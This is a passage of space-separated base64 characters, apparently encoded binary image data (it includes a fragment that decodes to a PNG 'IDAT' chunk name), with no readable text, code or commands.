 8 0 7 n Q 4 k M 9 k B n d z + w y F n 2 T F e z m b g 0 m k A h 9 b 3 e J A u d J 5 h B q s 6 2 U i P V x Z C T F U v W m c O w I m j r t K n M t 2 9 m  
 y f R y W G L U N E Z l m f C 7 E s D C k w L 3 t r z 7 6 K 5 N d q 0 W p r Z f Q 3 i M j x z e o 8 z H P u A d 7 1 v a G F R M y B k j 3 1 o K D u M T  
 L j F h Q W q s y 7 G j V i N T 1 / E 9 t q / O A M p 0 b 0 q T i 7 b r I / M c u 7 q 3 F U 7 S P k N b N Q Y T R E J H w d O X A i L Q 9 6 1 V O K K m  
 e 6 v K b I a a P 4 3 + r s 1 4 z T j M R m M 3 2 T C v 9 0 3 6 z y 0 J x C x Q p M O 5 n b Z y N + b d f Y U S j L b i + W f U W c z I i M i 0 p 9 l 6  
 4 i o N D s o C w n M G X r a f / M / b D 6 4 9 0 V S U G + 0 d D C p X S i M h b R 5 r b o G a u J 6 0 T s W 0 e X o g s h + 3 / P B b j T R X T 7 V +  
 K d q J A 0 x R A G h k b n J h v g O B U 0 / N 1 r F p 8 L + S 2 R K 6 C x 0 Q y Z 5 g 6 7 l D A 1 p d l 3 u h 9 r A / c h k B G F Y l 7 M p B M K O e  
 a L q P g M D p 2 + W 7 J A U k 0 D L t S U i m d G t h W h 6 W j k t k E 0 G 2 z t / 5 V f g U o 4 M P k 8 T X + z a G d / E t I S X P t g a F s t F c  
 T x W e b / l s 6 d + m Y 8 8 Z + P S e y f f h / s I B U g p 0 N X 6 f M 8 P P d p 4 Z j t y v N 7 L b 6 8 7 W k l k z K 8 / + r Y M z B U z / 7 O O 8  
 n u m 7 + V l s c R B w G J D w W b 3 p F G R v i l E Q F J w 5 R X + R y / s p q 7 l 8 2 1 T t u T D Z S R R q 5 R X u 0 5 C n D e y T I J E r m c i q  
 b N Y b 4 a Z a f Z v v 9 Q T + / K I 3 v + g v 9 t 1 B T c U d W q D K J c b l l X q K d E q 9 A N r a z l G Y k 1 I J q U K l 6 k k y X o 9 2 N q P h  
 e j j W a E 4 0 k u e V f p 8 0 S T b D U w u e F g f B A m 9 C j 1 y H 9 Z S D l Z X i 0 v 7 S C 3 2 / 7 P J i O 3 a 0 e x E x b 7 a a M b d B S a R 7  
 I 4 E 0 K N D V u h / B U 4 D T T k 5 u y C 0 k 6 x o d a e 7 c M b p h w 6 b n 1 m / Z v H l 4 Z G i y U Y / 0 R z 2 9 P Y s X z e s b K C 9 b t q B v  
 o L B g Y d 8 R R 8 3 3 f U 4 g o j 7 P v n R v J z T X b x 2 G m r 3 v T h C m W e q h k I r X 1 O S E a c m 4 T E L E m U P S o a K G h h t b N 4 1 v  
 3 L B j 4 3 P b t m w e H h u d a j a i O I k r P Z W + v l K l x y t V v J 6 e o L e / 2 N f X s 2 b N M Y u X l I z Y j u d n X a T O X J S l S R D k  
 N C X F b o G O A F k H Z G x z Z j d R 6 M m 8 c i E d i 8 x o N Z J Y O g 4 T Q k K F V e h z E 4 a 9 d 4 n H g I E r e N a t N 3 I C t H 7 t q a w N  
 K V 2 h t F O u T n 9 j A 4 x R z h C Y w j 4 z c O N x Y 3 x k o I O h D E M H n 8 9 P U A m + L f r G F S b 1 U V S F G H b Y E a x O j O 5 g n 5 p D  
 V R P I G D q 9 i w S 6 G v q k H U u b I e M x a Y N h T j k Q m I O 5 6 3 Z p 1 T S O I V 3 0 N X d i C K X R k 9 W F q z P a z X 6 y v 9 o d x b I H  
 p J k z J M D f u / G p 1 w f O s Y g j d Y y s h l Q c b n l k p L F 1 8 / j m 5 3 c 8 / / x O / X t 4 a L J W q + t W D Q 7 2 L 1 w 0 M G 9 h z 8 K F  
 / f 0 D p U W L 5 y 1 Z 1 l e p u O B l w c y w g T A g B r 2 i b 7 O t x D w w 7 E J l z g i t d A Y w Y 7 V Y r n e i 4 e H G 8 8 + N b N 0 0 s m H 9  
 l o 3 P b a / V G r X a h L 6 4 7 / u V S k 9 v b 2 9 f X 7 m n t 1 I s e / M X 9 B 1 z 7 J K l y 8 r E q H W g J 2 C F V G Z G c H 1 C v Q 4 J o 5 j b  
 R a B B z l O D k y 7 3 r s w F j F G B F Q 1 M N o R y 9 9 6 n u t Y B f C g d C k H Q i 5 h j V K o u j 4 z 6 o F N j A t O T q i o 0 A z K 8 t K 3 9  
 2 R V h 4 m s x k n N X w p w i 4 + N i y 6 a R L V u 2 r n 9 2 0 / D Q W K M e N + p J r R Y 2 G k 3 N 1 A t F i P Y N i m 5 P T 2 H e g v 7 F i + f N  
 m z e w Y t X i Z b r T 0 A 9 Z U X f G B 2 s 6 U 6 k Y C p P M G m M / N z C d X r Z e T E 3 V h j V 2 D m k M 6 9 k y O R V G + r m Q Q A s c p X J Q  
 L A R + U C o V S 6 W S H n 5 H H n l k 3 0 A v j B L G W i F B e b I 0 R 4 X 4 V D G 6 x 8 R G Y V W b P G n Z h / W B z X R 8 b a o + M j K y f f v 2  
 k Z F h / U S m p q p R G M r s c R R L R d f z e i q V I C j o 1 y t W r B w Y 7 M W Q x U z J y F i n s m z / P I 6 u 8 8 y Y X r 5 e b W z S 2 L x 5  
 b H S 0 W q 0 2 m s 1 G o 1 E s F M O w 4 T q e r 4 X p + Q s W L l q 4 e N G i R Y s X e Z 6 L W y H t C C z T i 4 s Q n H N c y v a r k 9 o s 7 U + h  
 S K P W 3 L F j 5 z B 0 + d D O n T t r t Z r u d v 1 J u a K l L 7 1 N V P o H B v p 6 e 3 t 6 e h Y u W g A i h J r p P D O e f H 9 g u r 4 m e 9 B w  
 r U Y j 3 L l 9 h 4 Y e M y M j o + P j 4 5 H Q q x Y P A l + 3 u G 9 A N 7 1 P b x u l U h l 6 3 u U z 9 m 3 X m 3 N X m z Z X M O d J + D T 2 a 5 K T  
 p f Z w R X B b B c M I v M l p M F g 5 M f A W B f 5 A t b Z R r x W R m C Q k N F I o N f t r O q m 0 Y B 7 B o i a G 4 8 Z I t b 6 J M d 9 3 + z U h  
 9 7 1 B l / e 6 T p / D i p y V G P X x i 5 S h 1 p x x 2 K 6 V o V M K i D 1 w b x J G y U S U T M b x h K b f z W g 0 T i Y h C l 1 E N F 2 + O W 7 z  
 B N 3 z O M r l M P S B s d D e w F 1 Q 8 l f 2 V o 6 u F B Z 7 z h I I T Q I B K w I r d 7 o B y K w 4 W V 6 M O H A u y g c P R o j k G a 2 i 2 X 6 F  
 K 4 O 3 Y 0 f 9 F z f c f c e t a 8 e G N X P u p Z D K V O H / e K S W q 1 S F 4 C Y 3 U l e j 2 0 c Z G 5 P q e V O V N K V N 7 g R 3 5 I k n r T 7 j  
 r F N e d N o K T c s Z 9 6 b 7 4 u Z y i e 1 7 t u r O R 0 N g 9 i m y d U v 1 h p / d + 8 s 7 1 t a r R A q H w j P F I + C W 9 a 0 I 1 O f 4 R H n V  
 c V o d b 0 L G P r x N o N Y w 7 O 4 n M O h j Q h u + L 0 5 7 2 Q l / f P 7 Z i x e X k H s a p V I a I A p K i n 1 Y S 1 W D g n l Z g b I J u A k V  
 k b r r r m c f v G / d + m c 3 b 9 8 + T q V m L z 7 Y U A m S N 1 Z P v 9 f O a C g h n 7 l C a i Q 4 a L m c 6 P g 1 i / / m 7 y 8 g f O 8 7 k 4 b I  
 i x h p M 0 s j I 8 P D v u h P P 9 + s F Z p N x Y G Z g S Y L D u G a W I a o p Y A J D j U R 9 H x h y a v O O f V d F 5 1 F W Q G 4 n 4 q A x e 2 9  
 5 Z m q B t A V 6 u l 2 P P r g j s 9 + 5 m s y K T i O L 6 Q g x n k e K h q g P Q 0 m q Z K k 6 f K S l j A U G / 3 E Z 9 5 3 7 A n z c x H I m n J g  
 h K q m H B Q V i H r p o O W 9 a o + i g d R 3 I + U H 3 v u 5 Z p 0 n s c u I H y f C 0 e I C Z H l M D Z K Q n 1 J h u k d a F 6 T x + t 8 / 4 x 3 v  
 O h v n j D M T D + 9 e R m a J 6 j d 6 M R j V u i s + d / G l I v F N n x M c B v h F k 4 Z N i 7 m a O 3 l C 6 n H b p E 7 j b z / + w T U n z 1 f 7  
 s t c r H N t 0 6 6 b q n b c 9 d t v N D 4 y P a j J f 0 B 1 t y j k i n Y Y s x 3 q 6 M d q r / x 7 e r o a 3 j 0 o 1 Q u k G Y p Q 1 u t F Q n T 7 0  
 C s m a E 1 e 8 9 P Q 1 Z 5 y 5 m r s O 1 M 2 Y y R q 2 H + W S t K o F V B u W m z d N 3 X z D g 7 + 8 4 6 F G j V B Z T P A 5 Q h J m I 6 O C c l D f  
 z Q K g g 0 1 S n y A 7 N k 9 I O Y 5 N I n E i P c / R o 4 6 y O n c i 5 o S n v v S k c y 9 4 z e L F 6 a a m R a t E U N w 7 d o F d J N 1 o Z 3 r D  
 A 6 B O h 0 j U r + 5 8 7 t F H 1 j 3 + 2 D N a 4 B O J v o h e v v S o 0 8 u X P s B F 9 7 L 2 2 e B P 3 m D E 0 w K 2 i B P P 5 4 k a e 8 G L V n 7 k  
 Y x f S a S q w N B s / j v + u X d 6 8 H h 4 K b 7 n p 3 l / e v n Z 4 Z y h F U S b c P B h Y e k B j a 5 6 7 g n W J l f T x j S n e m I Q u 3 K K a  
 R G 2 T a i u O D s o d H i V 1 x k L H S 0 4 6 6 e h z X v f y F 7 x o E X Z 7 q p L Q + w 8 o L / T t H A b C K F I d P e b H x i b X P v T g Y + s e  
 a 0 a 6 9 9 o p S 1 A 1 S c w 7 + r U e g v V 6 o 1 6 v o 7 b E K H m h Q t i N N 9 3 E a K q f d T h f v f q Y s 8 4 6 q 9 K 7 d 4 v V o Q n N e 7 / 9  
 7 e 8 Q d L F w P T e O Y h D J Z p O k K P n Q / / o Q 3 5 v 1 Y f o B + r X m 2 w 8 8 8 O C T j z + p + S o E n 2 M n m / 4 n x h e D m J z w r K m 5  
 b L P h j P N E i F Q i o s w 8 L 3 2 A X h z 0 3 n f c 8 c e f / v K X a 8 L V O v 9 v 2 i m d M A y 5 9 e f W r d t / 9 a t f b d y 4 M Y k T X / d Y  
 n D D U / i Z Z j b c k S Z q N u m m w H k 1 j Y + N P P P l E 4 P t R F G l W 6 b q u b v / i x Y t f 8 p I X H 3 f C s e a c 6 f m n y f f 7 F 6 O j  
 4 / f d d 9 / T T z 6 l m X Y i 0 t y T p k g e I a l O F s R I S c Y B E 9 n s M C 4 z y n U d f b O F Q u H o 1 a u P P + 6 4 F S u X z 1 j i f j / u  
 F 3 m d 1 + T 4 1 N q 1 a x 9 + + O F m G G Y X k q a 8 X 9 4 d M l H R V B h V p 6 a 2 b N l i 7 k v f h X 4 i + K S E 5 7 l L l y 4 9 7 r j j T j x p  
 z Y x 6 / 5 Z O a r + 0 3 2 I 6 5 j w J 7 0 J m E C O m e j C Q F T O J Y W y i v Z D 1 l H z H Z W 7 g u L 7 H a s 3 N j X g 4 E T G Q H T A f A W F A  
 k 7 g e d C 4 K i 5 7 S X F g 0 R V y r N X Z G s Z C J n p S F R B S I q D B S p K q o J 6 P e 6 d G p V V / E B 8 k S 6 n v r K z b 1 j 6 J N S a q M  
 a 6 o f c k d w c F f X C 6 W m I v o r H g N p R q K 0 p 9 c A A R c F q V 2 P + J g y P U P 8 S r C k r 7 S m F K w u + I s 4 K 0 p h L A Z J O q v R  
 g x m g U L y m b d v F L t 3 w 5 g y 0 G K S 3 G H N 3 y C e D 8 d H m V d / 6 x a / u e E x E Z S g A C j J 0 4 D g c n P l Z x P A p K C N o g B T O  
 s a N Q X c 3 g L c a 1 1 K W f K O j 4 Q f K L e + N I r b 1 v 5 K F 7 b 3 A 9 k c i J E 0 5 c 9 d Z 3 / t 4 R R / a R j M e S 3 y A m 0 L h x g i F a  
 x Z p R Q y p 7 5 e 7 Y V v v W Z T f c f 8 + z D u 9 N Y h R 3 W F G v m G j T k 2 Y p T C k m K m j Q b A h + 2 B x Z n Q D f S F D V w D H O i N 7 F  
 i C i K p N g M 6 a 3 X b b r 9 p m 9 T H v b 0 R + e / + d W v O P s F j m s y F M y o b d + T B 1 C A D l b q p z + 8 9 4 c / u D G s e 0 p W w N i l  
 W S T T g 2 3 Q 5 C K A N P 6 0 A T K r 7 M 0 e H D F e v T j 1 N C X S j X e j R D 9 N K r Q c T 3 E + q p q i p b 1 r j v K Q 1 7 U 8 d b H K I H B C  
 3 a D g f e 9 / 6 x c + d 5 X r F K T U 0 8 d F Z Y f x L J a Y i J E D 5 0 m V X e Q X N 9 z z y n N O P n J 1 v 3 H w J Z 1 W / T 1 u k E N S n 1 V 1  
 6 d d / L O N + T o M k k j T d B z u C W o E D S w 9 l e u f l p 7 / y 6 N X z M 0 f i N C 8 A B r n g 9 I d 9 u y u d + x 7 2 j 1 5 q i n p 8 v P 8 D  
 7 / j C 5 7 6 l L 6 f 5 E i N c g j L H B a l C c 7 m U F 1 H k n 7 0 O L 9 1 4 3 a / P f M U p u i t I O u T 2 M C V b 5 w F Q W E 7 g g u t d 8 v X v  
 E z E g m o p 7 O S 9 r k r J s f K m S S E / G Q K + u Z 5 z + w h N O n I f j o a 6 g N u S u 0 L b g S V l v N K 7 4 j w d + e e d 9 q L r i o H O h  
 + n e A + Z M o 5 n x D E o X L I D p Q Q C w D J O l D 9 Y y R h k E h w b Q U q D j z 4 6 a / 9 r 7 h h x + 4 + W v / e r 0 e W m v W n P C O D 5 6 4  
 b O l S 0 i l I 7 U e h d s v G 6 r e v v P G R t U / r Z s s k g G k u C y h X E + 4 k 4 F + d O m f p O e 7 o d V B T a V S + Y U f D u p G S a g c U  
 Z e j 5 L 0 p C l n T P / / K m H b + 8 4 V u 0 5 + n e n v J 5 5 / / R K 1 5 5 C n f x o W e h E 9 M w M w O H S a 1 i k p a y c / X X f / a T B 7 9 /  
 1 Q 1 J W J L S w y 9 o r h s Q t V A L i B I b B h Z j a Q x 8 A j q c R K i J M 5 4 p W u r W 9 + F r e g N Z r 5 j Z l G n W g C 5 H t q w N V J q A  
 G r 1 A 3 3 r T k 9 + 9 6 t r a J K e y F M f S 5 b 6 i v j 6 A 8 S b j U g o X d R Y g f 0 J w A U E F t 8 i s / 8 D M Y e j p e e a A 1 k 6 f t S b 1  
 9 g G u E 3 7 S U A / e M 7 L 2 3 m v 0 m G T u 1 J o X L H v 3 R X 8 8 f 0 H R W N 3 1 z e H i P F f D u / R 8 q d Z q N 1 x 3 4 4 b n N h i C p 7 m E  
 J k u Q + j s l e 3 i f A v J / m 3 f M a 1 z e e c o G s w p h H L O F O 1 q a 1 0 9 R i s c e e / y J J 5 / U H w U F / 4 w z T j / x p J P 2 u 3 / 1  
 w Q H N w o o I T C 6 u V 3 L O X a X k L r 7 S u s + W l X K 3 6 4 M 5 Q L O 6 2 2 6 7 b d 2 6 d Z r F 6 W 5 M S 3 5 k M S O U Z 7 2 d e 9 1 q i a Z P  
 B N 0 3 j F r E 6 A j g t d S L h l r 3 6 K O P P / a Y f l E s l v T j O P m k N f u X R G m G H C f J n X f e e c / d 9 9 J 0 v u n 1 E x R X h n h r  
 Q g u + X M z U e N P H M w G 1 1 k F x A H e j R V t F o k j v 0 d R h 3 L R / + 4 5 t 1 1 x 7 z b U / v 0 Y k 4 p h j j z n n n N e U y 6 U D w f 3 G  
 x y e v u / 7 6 5 z d u h L u I 4 s D 3 o F W p R i n j C p m + i W Y 1 8 8 w U M P 1 v Z g 3 c H a 4 p j U b z 0 U c f 0 c + R w B I m T j v 1 1 B e /  
 + C W 6 8 a 0 r 7 s f 9 I g q T G 2 + 4 Q c + 1 v H Y m a 2 E r K g T 0 u h 1 h i Z C B O j 3 M v K m f i B 5 C + s 8 4 i T c + / / x z G 5 / T p 9 V P  
 b e W q 5 W e / 6 u z 5 8 + d 3 7 H d z c y 7 P F c x 5 E p 6 N k 5 a u v c t V A / 2 W M 0 8 2 8 y d j Q e A v 9 d z B g n 9 U I 9 p e a 2 6 q N p + v  
 N 7 c l Y l I a s k d 8 L e 3 o N S J J J O w x E X i 1 w U 8 j C R u q 2 Y y j c D K M g F c k R q K Q 1 A j Q a F z l 0 v j H w i W B + K F S X r o +  
 9 3 x a K D p e Q H y f B g V W K H q e x 1 0 v d D 3 l g W + 7 W Q g k e O 9 q m Y r 3 F f 0 F p e L K S r C i H C z R g r L Z / r l j X N a 9 z h 7 Q  
 3 w n w r 3 Z 8 3 S F L v 6 e l c O / O 8 q 0 / 0 j I x h T K c m r i 6 x l N J r 3 o / + e E 9 / / X 9 W 1 T c Q 4 h H S S 9 h C W G C Y + 4 6 o O L M  
 Q Y q K P s Y 0 D W v B j Q 3 r w I E U r t B j 2 o Q u u 0 B F B F M 8 4 S D J w t V E o o 8 a e P z h y Y 9 9 + D / 1 0 r r q y L 4 P f e T N W g j L  
 e n V P V q I Z s r s Z P w s C I Q z q 8 m / c f t 0 1 v / S c X p F o m t A j U R j C P l H g l g 4 n w G 5 h 6 U 1 n Z 0 A n C x R k s d Y 9 n F w a  
 u V J U q A K r p l E c O 6 k b q j c x 4 l / 5 t X u + 8 W 8 3 v O D F y z / 8 v y 9 0 f a D N P B N r V V Z p J X W i T v U 1 L W f j 9 A H p 9 z d u  
 m P j 8 x Z d O j m l x x K d s P k R 2 6 P 4 W W B J P q q y d B I 2 9 P u l M Q G B E c O x n u C k h E + 4 1 0 U K u B e h e 3 N z 2 P v u 3 F r L 1  
 B s M a q W 6 t 5 Z i A X f T C l y w 6 / a w 1 d 9 6 2 j s i S 3 v q Z s X O C s q C A A 0 M 3 N 1 J c E F X A q j O 9 V 1 7 6 0 0 9 9 9 u 0 S X d 5 Q  
 Z Z P s r b s p 0 p J E t + W a n 9 y 1 Y 3 u V q U o Y x k H R l 9 K o C V r B M l r k h 7 Q C e q w J G R a K 6 l 3 v e 6 k m R V K m a q P s b D 6 O  
 3 n R W 7 0 P 1 c q l K W j b Q D / e U U x e / 7 P R T f n X H M z D i p X J g Z M j U m R 8 1 E c a e T V l N y a K S C 6 7 4 + k 2 f / t x 5 5 v n j  
 R e V M p R b y 7 u i k S 8 W A s S H A y n 7 y g 4 d H h 4 R I H O 5 w o y J J s / G 1 J Q b B X R r H y J A c 8 a 6 L X g U S D i g j i t l p y Y z T  
 D X Q W 1 J W J v O b H j 3 / v P 3 + i u R y R R U p K b S E 5 i 1 W R F F f y n B m W t D o 1 K 1 q B Q w L 5 G q p x w P k I u w j 9 p T W T p + s e  
 3 v i R D 2 6 Q p H r 0 s f P + 8 s M X 9 A 8 E T j o 6 2 n e d y 0 K C C S Z y V e j z v d d l 0 d G T 8 Y p L b r 7 l x v t U M o i S 9 S D J J C Q T  
 y I B f 9 n C h U 6 l W m c E 2 o 2 i E V T b B A I l u 3 a Z b V E o U a X Y Z n n m I 1 I + d a N B L / 8 / 9 l / z 7 r S e 9 Y P 5 f f / S t j o t F  
 l t u 8 N 7 0 j k / c B Z a + 0 / 9 P Y e C z 1 p + f R 5 k 1 T / / j J / 5 g a 1 0 d W l O y H D z w l B M f J D + u S A l c O B 1 Y n 2 U H y U X H G  
 z K U E q k E p i 1 G I 5 F S V Z N L p u K 7 0 j E g j 5 N P f G G U z M t z 4 1 y 9 8 9 + n H h / W 0 F a I C P J 9 R 1 y V Y b d Q 8 y q K M 0 e 1 d  
 t e J g u k c P n l P v y H j a 1 P r b T 0 z J U i r x u s Z V w J F J / 7 r 7 q / / f n 3 0 r j E f + + N y z z 3 + z n q 2 6 H 0 w W C Z 4 5 c u 9 W  
 x 3 1 I J E b V g + 2 2 W 2 + 7 7 7 7 7 W 5 Z V U w c b P c V k V h M 7 R U t M Z 9 J 4 G O G f M y W 9 0 0 e K j K X g k X B M 1 A i v + / k N N 9 5 w  
 0 5 F H H P m G P / p D z + V d 3 z r 0 r W r 5 R 9 r V O T M A t 2 T z l V 3 r H V q s R j + O m 2 + + Z e 3 a t c a g W v A K S S R a 3 d j q f 4 J 7  
 v J y l A b k A s f a n 8 N T 0 t B V a n n Q M S 2 8 2 G j d c d / 3 N N 9 6 0 Z N m y 8 8 4 / j 3 O a V 2 L u 4 Y P o M u Q + 8 9 S z 1 1 5 7 r S Z v  
 U D W d M Y z / g j R G L c q a F W m f o a m t A 8 j 0 6 Y n Q 8 r I W X z Y 8 s + E / n v y q P v s Z Z 5 5 x 6 q k v Y d P M y 7 u N F 5 g e 2 C + E  
 u u 6 6 6 5 5 4 / A m j e 6 K 4 A R o G n r W t o 8 F d 3 d 7 V z 6 1 j W t + S a B h w m X P P X f f d d + 8 D W s B 4 6 U t P O / M V Z 5 D 9 R M L v  
 v u u e 2 + + 4 w w G T F G k 5 P p g Z b Z q m O n u V g t p d T 2 K p Z u n t r i G U 6 P Z z s n X L 1 i s u + 6 b + a M G C h W 8 6 9 0 3 l 8 m 5 0  
 4 h a / O e Y 8 C c 8 L Q C 3 z 4 S 5 S 5 l J i 9 N k O p Y W C 5 3 t O y e P 9 L h 9 w W f 9 U f W M Y D z f D W h h F j b q a m p D 1 u q h P s i g M  
 6 4 0 w b C b A t 0 0 E c n u G t 6 6 i j L V W Z m M a K R R M T J N G K o w T U i V k B C z k e k 3 R J L t Q E J q F F 4 u 8 V H Z K F V Y o U b 9 A  
 f J f q d S H w 5 / e V V 5 W C l e X C S s 8 Z p K m Y r k W c q E W 2 c 6 l u Z q j 0 m + + Z Q w 3 T x H q S i e n t T 3 N R 3 6 6 I 5 a V f u / 2 W  
 G x 4 B G 2 P S j 3 T C S N h Z t 5 g F k f D U / T h H g A 3 H p P n 4 V d V K S U V y J z E y m Z G C Q b 5 T o r L h y e R D F 1 3 Z O y A + 9 q l 3  
 L l l W x q C G V D q c v a w x Q 3 O L z E W S g x w W N p I v f c L M L k g A A C A A S U R B V P 5 7 6 x 7 e m o S a i g 9 K s N f J d i v S b F I u  
 U A A e q 1 R a Z F n Q d e s R G g c t k 3 4 J n T 5 A 4 n Q x g J X k S D s z I U J g a W Q D j 9 x b f d e f X L J s V f H j n 7 6 w 3 O N Q 1 d B 7  
 N D i L m q 5 r E e 8 s q p l k T q e N W v z 3 H 7 1 8 8 3 r F e V m o k H E B x J W 5 Q h i T p k A l E 0 / 3 J i g 2 g D S P 0 H x v I + W j W W f r  
 i e N l H U 7 T T t + H 8 U k 1 t x c 5 m s q y J y 5 1 K 9 7 3 g d f c c 9 d j U Q 3 u R 5 C Q M V + l N n D s I s W x b w T a n O n T T 4 z c f v N z  
 Z 7 1 6 F S X T Y 7 P 3 r C 3 I k 8 d H m 9 / 9 9 s 0 O m 6 c J g Q t e w d L Q O Y I D z A x L 2 D 3 B D O j q R / z 2 d / 2 h X 8 R r 0 Y L q 1 k R 0  
 G A P 3 u j 1 Y l p G A x 6 B 8 3 5 + 9 6 p 6 7 H 5 L R A M Z f w N W p M R c z b I x Z O s z 4 k e r Z Z 7 f d f s v G M 8 9 e i Y E Q y S w 1 r l q 6  
 z h m r P Q O G h x t X f + 9 n S g z q E c 4 d k 8 4 m E 1 9 Y m w R H I S Y I I F P v u + h c z 4 c h n c 8 j i I u b I L n 6 V c Y t M E n 4 J V + 9  
 7 r Z f P E 5 k m W r i y p s m d R Z l + S y Y + e 4 Q K l W J s m x e i J a P d D p W D d e A F J t G A 5 G t K j D V p B I O Y z 3 P P l n 7 q 4 u +  
 1 j f g f / z T b 9 d L Q U 4 5 w t I Y 6 b R b e K a 5 y P c e l v X C 8 G f 9 p l 4 K v v i 5 H z 7 6 8 H a H F O O 4 j z t V b I G T K k d I N p G h  
 n S b C i O C n 6 S h S y k 8 9 n 4 z h r G 1 t J j n 1 S t Y c M J Q R 7 m B 8 j q y s e 6 j 5 9 g u + d M T q y t / / w 7 s L R Q e V R 7 l F z E w o  
 M G K n c Z g Y 5 Q R q h e p k 8 t l P / m D D + j F N d M G J g C U o O a g k i d A n O R v n x r c i m / 4 4 y w S 6 l B N 0 6 M V 9 S h o / C 0 r S  
 4 H W q s m w W J s G e O W F u X o O y + + / + 5 n v P P j W s S T e j R S n q n A d p E k 0 M 8 U g f h J x l D O w S q E C n I N D T C N q p v L S f  
 o R A K W M g 4 m f f f V z / 4 3 z + 8 / c / / 1 3 k v P / M o 9 K d r O U R 0 X W 6 G 7 W C v G r P f I Y T 4 6 U 9 / + v S T z x q D t r F s 7 y E k  
 2 7 u e b D s z Q D I b t u G 5 5 / 7 1 K 1 9 Z u G D e n 7 z 5 z a 7 b X l e z x A 2 H O h X / z T H d 5 1 y v / j / + w Y + f 2 7 j R 0 G + 0 G I t d  
 9 L L c B 8 c s / I p m 4 J 2 O 0 2 T T p u e / + M U v z p 8 / + I 5 3 v K P V o D 2 8 B e O Q r I 8 f G h q 6 6 j v f 1 f Q 7 + x T o n + / 7 Y R j O  
 6 I a 9 r 6 C G x u v h e s c d d 9 x + + + 2 v / 7 3 f O 3 H N 8 S T X p X r w 7 D q b X V 7 R E E X i R z / + 0 d a t W 5 I 4 Q R E H d E + u q 7 d p  
 p T v K d b n h 4 b 9 p o 3 E 9 1 q f S J z Q O + X f f f c + 9 9 9 1 z / J o T X v + 6 1 7 W a 1 M K e T 4 F r f 3 b d Y + v W Q a p m K U 3 G j i 7 +  
 P O O k 3 u v 5 i + 1 H 2 z 7 I Z f p Z / 9 u / / V u l U n r b 2 9 5 W q V R s W P i B w 5 w n 4 W Y j b N c H n p m R y s x k o U D J D c 6 9 i Z D N  
 O J m K k r F a u K P e H K r V h s Y n 6 x M T z Y m J x u R 4 V J 2 M G 3 U Z R R K W A 1 B x U g n S a i o p 6 o t K K a a P S / 2 p I H l e 0 Z o r  
 z B x s 0 j j o I a 5 l 0 C h s K F X X H + h J G x S c o M j K F d 7 b 5 / Y P 8 L 6 + K n d 2 o m 0 0 9 N w B 3 + 1 3 e Y W x s i I B U Z n p 2 1 g a  
 2 w X J 0 y u 2 O i R T 1 h + y 7 n M y T d j b y j C X R e S m c T j g z 1 S 4 7 c b 1 l 3 z t a h E H h I D 2 g W O u J / A e M p 1 v b j c V g v d s  
 U a O d C k 7 h A D e g M X 6 3 Z a w D O k c p B P y M D f G / / v P L j j 1 h 4 O O f f A v 3 G N a V 5 b O w I 0 N o 2 6 H 4 I M J K 5 8 c / W H v 1  
 f 9 6 g R F m q s g N 7 F f p W M m P D Q X F W D 6 3 U f J 6 y F N U W a b p Y 6 r Q b Z H W M X z C O 1 q x 1 F H g c w a o N 4 r f e Y j a u n / j g  
 e 7 7 8 N x / / 0 z U n 6 Y H k Z j Y c h s n h t S z e G i Q S B 5 W 7 b u 3 Q Z z 9 9 J U l 6 w S k R n o Z P o X M S 3 L 8 U 9 / S 8 a O q L o s H Q  
 3 K l K b z 9 V P m Q c L y e U k 5 S R Y r e n T Y 3 B R r 1 X 6 N 7 s V U v f g W m i E 8 c L 3 v 2 e N 3 7 j P 6 5 X A l 3 e i U y 7 J U t Q D 1 y F  
 J p Q L m T i E F q + 8 5 O c v O / 1 9 n i / Q 6 t H d 3 b u H C j W z v f y r v y b J A p G a K z F E I l W L k L w O A q m x e s E L V 7 3 i 1 U c i  
 k 9 G 9 y d O c R t A V t N M 9 Z F + E 1 F a u O z B 4 u u y i D 5 7 3 7 1 + + N u e h w N D e S 9 M p A y Z M F w I c Y A g G V 1 7 6 k 5 e f 8 W c O  
 U O K Y T v M q 2 g N A b P O 3 L v 8 5 l X 1 R m H B H j 8 k Y 0 x y l j J e 0 n S M c z c B j U T v 5 l O V n n r 0 K J 3 v q B 9 S a Q V k B Z 8 c 8  
 F H 3 M L 2 9 / / D + + c m 0 S 6 g F c o i z S f E k 0 X O o 3 K C p Z c P L m G g x q P K O r w h t N 3 Z F B M 4 A q W / D 7 p l k n w E A V z G T k  
 y H N a 3 U 7 w r g R n U F f P m v F h o Z e C Y 4 6 b / / e f u Z A 7 i Y Q A / m K u X o P E / P z T d X M s m w 7 O j 7 7 / 0 N X / e Q t T J U q C  
 S A h c q g N q q G 8 a N 2 E c u c 0 d k Y x h 4 v 7 F j Z r Q 6 F Z B D k a n E t 0 / D o Q x p Q p H o X h e 6 Q B O B 0 q 4 J g I D Z i 7 t e e 4 p  
 + b 5 3 / M v H P v X u 4 0 6 Y n x s 2 S W r 0 b q + i q c 5 X L w W f + c Q l V A z q 9 j r 6 m S r j c A 5 L M K d e G t q B L c Q V h e W U h q y d  
 J 6 q l I D B L H O R r 6 L C W q y y X I R 5 h F h O Y C 2 v v 2 / n P F 1 9 O 5 Y D U d 6 H H s e d j H k G Z a v e E o z J n n J w k 2 l I V U f N Y  
 s r f b O q C 2 k 5 H x U I d l w c t G K f Y V v H L w m U L a e S p 7 / v X z P 7 n m B 8 s u / t J 5 a V x b r t z A o Z l 7 5 a 6 7 7 t I E h l F u  
 z G V 5 r + Y D C v Q 6 T r n B z q G R r 3 z l X y + 8 8 I L l y 5 f n j z n s G T g g X 7 Z G y n v u v f f 2 O + 7 A L P t A I H 3 X F Z k z w t 7 v  
 O r s C 1 0 s b J 1 l U O U h M x o 2 a O W z n z u E v f O F L b 3 7 z h U u X L t 0 T W p V 3 S L 7 6 e / + 1 8 f m N + K a x v s I 0 0 V S 2 3 m g 4  
 T r e / w z 4 D p j 1 n U Z J A u y H q Q S 8 0 5 N p r r r n j j t v e / 7 7 3 m T a l t 7 k H f g e 6 2 X f c + a v 7 7 r q b o K c G T b c S k M A T  
 I k A v 6 P I w i j G A f f 9 A n 1 O f U G 9 v J s p D v / P Y I 4 8 + + s g j 5 5 5 7 3 l F H H d l u 3 p 4 x 8 C e e e P K n P 7 0 G c 0 z p d Y 5 5  
 3 E l N N 5 2 z 2 D y R / X U L B B 4 r K C Z 0 D 9 d q j a 9 / / R t L l i y + 8 M I L 0 z x 5 l o 3 v b 8 x 5 E p 7 J N 2 6 n 4 b f t 0 J h L G Q 3 6  
